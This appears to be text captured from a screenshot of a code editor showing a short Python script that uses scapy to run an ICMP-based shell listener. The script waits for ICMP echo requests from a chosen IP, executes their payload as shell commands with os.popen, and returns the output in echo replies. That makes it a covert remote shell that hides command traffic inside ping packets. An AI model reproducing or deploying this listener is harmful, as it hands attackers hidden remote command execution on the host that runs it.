 19
18 #Variables
17 ICMP_ID = int(13170)
16 TTL = int(64)
15
14 def check_scapy():
13     try:
12         from scapy.all import sr,IP,ICMP,Raw,sniff     ●●●●●● Import "scapy.all" could not be resolved
11     except ImportError:
10         print("Install the Py3 scapy module")
9
8 parser = argparse.ArgumentParser()
7 parser.add_argument('-i', '--interface', type=str, required=True, help="(Virtual) Network Interface (e.g. eth0)")
6 parser.add_argument('-d', '--destination_ip', type=str, required=True, help="Destination IP address")
5 args = parser.parse_args()
4
3 def icmpshell(pkt):
2     if pkt[IP].src == args.destination_ip and pkt[ICMP].type == 8 and pkt[ICMP].id == ICMP_ID and pkt[Raw].load:
1         icmppaket = (pkt[Raw].load).decode('utf-8', errors='ignore')
27         payload = os.popen(icmppaket).readlines()
1         icmppacket = (IP(dst=args.destination_ip, ttl=TTL)/ICMP(type=0, id=ICMP_ID)/Raw(load=payload))
2         sr(icmppacket, timeout=0, verbose=0)
3     else:
4         pass
5
6 print("[+]ICMP listener started!")
7 sniff(iface=args.interface, prn=icmpshell, filter="icmp", store="0")